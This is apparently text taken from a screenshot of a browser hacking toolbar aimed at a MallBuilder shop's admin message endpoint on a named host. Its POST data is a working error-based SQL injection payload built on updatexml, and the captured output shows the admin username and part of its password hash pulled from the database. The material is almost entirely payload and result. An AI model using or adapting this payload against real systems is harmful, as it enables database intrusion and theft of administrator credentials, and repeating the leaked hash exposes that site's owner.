 INT SQL· XSS· Encryption· Encoding· Other·
Load URL
http://democn.mall-builder.com/?m=message&s=admin_message_list_delbox&rid=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
deid[0]=1 or 1=updatexml(1,concat(0x5c,(select concat(user,0x23,password) from mallbuilder_admin limit 1)),1)&recover=1
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
update mallbuilder_message set iflook=1 where id=1 or 1=updatexml(1,concat(0x5c,(select concat(user,0x23,passwor
error: '\admin#4efa9e997a58798055fafb47d'